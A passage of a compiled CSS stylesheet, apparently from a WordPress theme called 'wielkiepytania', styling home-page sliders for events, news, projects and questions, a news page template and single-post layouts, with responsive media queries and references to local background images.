  background-image: linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
}

.home__main__content .slider__navigation li.active a::before {
  content: "";
  top: 0.2rem;
  left: 0.2rem;
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  background: #fff;
  position: absolute;
}

.home__main__content .slider__navigation li a {
  color: #000;
  font-size: 1.4rem;
  font-weight: 700;
  text-align: center;
  line-height: 2.4rem;
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 50%;
  background: #e8e8e8;
  display: block;
  position: relative;
}

.home__main__content .slider__navigation li a span {
  position: relative;
}

.home__banner {
  padding: 5rem 0;
}

.home__banner__wrapper {
  width: 75%;
  background: #fff;
  padding: 4.4rem 10rem 4.4rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__banner__wrapper {
    width: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 1.5rem 3.5rem;
  }
}

.home__banner__wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #fff;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__banner__wrapper::before {
    content: none;
  }
}

.home__banner .section-title {
  margin-bottom: 4.2rem;
}

.home__banner .content {
  position: relative;
}

.home__banner .content:not(:last-child) {
  margin-bottom: 2rem;
}

.home__banner .content p {
  font-size: 1.8rem;
  line-height: 1.6;
}

.home__banner .content p:not(:last-of-type) {
  margin-bottom: 2rem;
}

.home__events {
  padding: 5rem 0;
}

.home__events .events-wrapper {
  width: 75%;
  background: #e6e6e6;
  margin-left: auto;
  padding: 4.4rem 0 0 3.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__events .events-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__events .events-wrapper::after {
  content: "";
  top: 0;
  left: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper::after {
    content: none;
  }
}

.home__events .events-wrapper__header {
  z-index: 1;
  margin-bottom: 2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__events .events-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__events .events-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__events .events-wrapper__body {
  position: relative;
}

.home__events .events-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__events .events-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__events .events-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__events .events-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__events .events-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__events .events-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider {
  padding-top: 7.6rem;
}

.home__events .events-wrapper__body .wrapper.events-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider .article:hover .article__meta .show-more,
.home__events .events-wrapper__body .wrapper.events-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__events .events-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__events .events-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__events .events-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__events .events-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__news {
  padding: 5rem 0;
}

.home__news .news-wrapper {
  width: 75%;
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 0 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__news .news-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__news .news-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper::before {
    content: none;
  }
}

.home__news .news-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 11.4rem;
  height: 9.4rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg.png) no-repeat center center/cover;
  position: absolute;
}

.home__news .news-wrapper__header {
  margin-bottom: 1.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__news .news-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__news .news-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__news .news-wrapper__body {
  position: relative;
}

.home__news .news-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__news .news-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__news .news-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__news .news-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__news .news-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__news .news-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider {
  padding-top: 7.6rem;
}

.home__news .news-wrapper__body .wrapper.news-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider .article:hover .article__meta .show-more,
.home__news .news-wrapper__body .wrapper.news-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__news .news-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__news .news-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__news .news-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__news .news-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__projects {
  position: relative;
}

.home__projects::after {
  content: "";
  top: 0;
  width: 100%;
  height: 11.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg2.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__projects .projects-wrapper {
  z-index: 1;
  position: relative;
}

.home__projects .projects-wrapper .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.home__projects .projects-wrapper__header {
  margin-bottom: 2rem;
}

.home__projects .projects-wrapper__header .section-title {
  color: #1d1ec3;
}

.home__projects .projects-wrapper__body .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 8.2rem;
  height: 13.6rem;
  border: 0.4rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.home__projects .projects-wrapper__body .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 4rem;
  height: 6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow .icon {
    top: 2.6rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
  left: 1.5rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
  left: 1.9rem;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) .article {
  width: 100%;
}

.home__projects .projects-wrapper__body .projects-slider .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots {
  bottom: 2.5rem;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li.slick-active button {
  background: #fff;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.home__projects .projects-wrapper__body .projects-slider .article {
  height: 60rem;
  padding: 0 3rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 65rem;
  }
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 55rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 48rem;
    padding: 0 2rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 40rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article:hover::before,
.home__projects .projects-wrapper__body .projects-slider .article:focus::before {
  opacity: 0.4;
}

.home__projects .projects-wrapper__body .projects-slider .article:hover .article__content,
.home__projects .projects-wrapper__body .projects-slider .article:focus .article__content {
  opacity: 1;
}

.home__projects .projects-wrapper__body .projects-slider .article::before {
  content: "";
  opacity: 0.9;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current {
  text-align: right;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current .article__content {
  margin-left: auto;
}

.home__projects .projects-wrapper__body .projects-slider .article-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.home__projects .projects-wrapper__body .projects-slider .article__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  position: relative;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 100%;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article__content .title {
  color: #fff;
  font-size: 2.6rem;
  font-weight: 700;
  margin-bottom: 1rem;
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2rem;
  }
}

.home__projects .projects-wrapper__body .button-container {
  right: 0;
  left: 0;
  bottom: 6rem;
  text-align: center;
  position: absolute;
}

.home__questions {
  padding: 8rem 0;
}

.home__questions .questions-wrapper {
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 9.5rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__questions .questions-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper::before {
    content: none;
  }
}

.home__questions .questions-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 24.7rem;
  height: 20.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg2.png) no-repeat center center/cover;
  position: absolute;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper::after {
    content: none;
  }
}

.home__questions .questions-wrapper__header {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

.home__questions .questions-wrapper__body {
  position: relative;
}

.home__questions .questions-wrapper__body .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block {
    max-width: 100%;
  }
}

.home__questions .questions-wrapper__body .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__body .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block:nth-child(even) {
    margin-left: 0;
  }
}

.home__questions .questions-wrapper__body .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.home__questions .questions-wrapper__body .block__number:hover,
.home__questions .questions-wrapper__body .block__number:focus {
  background: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 3rem;
  }
}

.home__questions .questions-wrapper__body .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.3rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title:hover,
.home__questions .questions-wrapper__body .block__content .title:focus {
  color: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.home__questions .questions-wrapper .button-container {
  right: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.home__questions .questions-wrapper .button-container .button-all:hover,
.home__questions .questions-wrapper .button-container .button-all:focus {
  background: #e6e6e6;
}

.page-template-news {
  background: #dae6ff;
}

.page-template-news .header {
  background: transparent;
}

.page-template-news .main::before,
.page-template-news .main::after {
  content: "";
  width: 100%;
  position: absolute;
}

.page-template-news .main::before {
  top: 0;
  height: 99.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg5.png) #dae6ff no-repeat center center/cover;
}

.page-template-news .main::after {
  bottom: 0;
  height: 71rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg6.png) #dae6ff no-repeat center center/cover;
}

@media (max-width: 991.98px) {
  .page-template-news .main::after {
    content: none;
  }
}

.page-template-news .news {
  padding: 8rem 0 28rem;
}

@media (max-width: 991.98px) {
  .page-template-news .news {
    padding: 7.5rem 0 0;
  }
}

@media (max-width: 768.98px) {
  .page-template-news .news {
    padding: 5rem 0 0;
  }
}

.news__header {
  z-index: 5;
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__header {
    margin-bottom: 4rem;
    display: block;
  }
}

.news__header .page-title {
  color: #1d1d1d;
  font-size: 3.6rem;
  font-weight: 400;
  text-transform: uppercase;
}

@media (max-width: 768.98px) {
  .news__header .page-title {
    margin-bottom: 2rem;
  }
}

@media (max-width: 575.98px) {
  .news__header .page-title {
    font-size: 3rem;
  }
}

.news__header .page-title::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #e83e8c;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

.news__header .form {
  width: 100%;
  max-width: 30rem;
  margin-left: 3rem;
}

@media (max-width: 768.98px) {
  .news__header .form {
    margin-left: 0;
  }
}

.news__header .form .field {
  position: relative;
}

.news__header .form .field__input {
  outline: none;
  width: 100%;
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  border-radius: 2.5rem;
  border: 0.1rem solid #c9c9c9;
  background: transparent;
  padding: 0.6rem 5.2rem 0.5rem 2rem;
  display: block;
}

.news__header .form .field__input::-webkit-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input:-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::placeholder {
  color: #adabab;
}

.news__header .form .field .button-submit {
  top: 0.7rem;
  right: 2rem;
  border: none;
  padding: 0;
  position: absolute;
}

.news__header .form .field .button-submit:hover .icon,
.news__header .form .field .button-submit:focus .icon {
  color: #fe5c9d;
}

.news__header .form .field .button-submit .icon {
  color: #c9c9c9;
  width: 2rem;
  height: 2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.news__intro {
  margin: 11.7rem 0 11.2rem;
  position: relative;
}

@media (max-width: 1024px) {
  .news__intro {
    border: 0.2rem solid #f1f1f1;
    margin: 3.8rem 0 5rem;
    padding: 2.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro {
    padding: 2.2rem 2.5rem;
  }
}

.news__intro .lead {
  z-index: 1;
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
  background: #dae6ff;
  display: inline-block;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__intro .lead {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro .lead {
    font-size: 2rem;
  }
}

.news__intro .block {
  top: 52%;
  left: -4.5rem;
  width: 37.5rem;
  height: calc(10rem + 100%);
  border: 0.2rem solid #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

@media (max-width: 1024px) {
  .news__intro .block {
    display: none;
  }
}

.news__intro .block::after {
  content: "";
  top: 50%;
  right: -0.2rem;
  width: 0.2rem;
  height: calc(100% - 3.6rem);
  background: #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

.news__latests {
  z-index: 5;
  margin-bottom: 14.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .news__latests {
    margin-bottom: 8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests {
    margin-bottom: 0;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post {
    margin-bottom: 5rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post {
    margin-bottom: 4rem;
  }
}

.news__latests .post__image {
  height: 33rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__image {
    height: 28rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__image {
    height: 23rem;
  }
}

.news__latests .post__content {
  height: 16.8rem;
}

@media (max-width: 1199.98px) {
  .news__latests .post__content {
    height: 18.9rem;
  }
}

@media (max-width: 991.98px) {
  .news__latests .post__content {
    height: 22.8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content {
    height: auto;
  }
}

.news__latests .post__content__title {
  font-size: 2.8rem;
  margin-bottom: 1.8rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__content__title {
    font-size: 2.4rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content__title {
    font-size: 2.2rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__content__title {
    font-size: 2rem;
    margin-bottom: 1rem;
  }
}

.news__posts {
  z-index: 5;
  position: relative;
}

.news__posts .post {
  margin-bottom: 7rem;
}

@media (max-width: 768.98px) {
  .news__posts .post {
    margin-bottom: 5rem;
  }
}

.news__posts .post__content {
  height: 17.4rem;
  margin-bottom: 0;
}

@media (max-width: 768.98px) {
  .news__posts .post__content {
    height: 21.6rem;
  }
}

@media (max-width: 575.98px) {
  .news__posts .post__content {
    height: auto;
    margin-bottom: 2rem;
  }
}

.news__posts .post__content__meta {
  overflow: hidden;
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta {
    display: block;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .news__posts .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta .date {
    border-right: none;
  }
}

.single-post,
.single-article {
  background: #fff;
}

.single-post .main::before,
.single-article .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.single-post__main,
.single-article__main {
  padding: 8rem 0 25rem;
}

@media (max-width: 991.98px) {
  .single-post__main,
  .single-article__main {
    padding: 5rem 0;
  }
}

@media (max-width: 575.98px) {
  .single-post__main,
  .single-article__main {
    padding: 4rem 0;
  }
}

.single-post__main .col-content,
.single-article__main .col-content {
  z-index: 1;
  position: relative;
}

@media (min-width: 992px) {
  .single-post__main .col-content,
  .single-article__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 72.5%;
            flex: 0 0 72.5%;
    max-width: 72.5%;
  }
}

.single-post__main__header,
.single-article__main__header {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header,
  .single-article__main__header {
    display: block;
  }
}

.single-post__main__header .share-box,
.single-article__main__header .share-box {
  margin-left: 2.5rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header .share-box,
  .single-article__main__header .share-box {
    margin-bottom: 2rem;
    margin-left: 0;
  }
}

.single-post__main__header .share-box__title,
.single-article__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.single-post__main__header .share-box__list,
.single-article__main__header .share-box__list {
  -webkit-box-align: center;
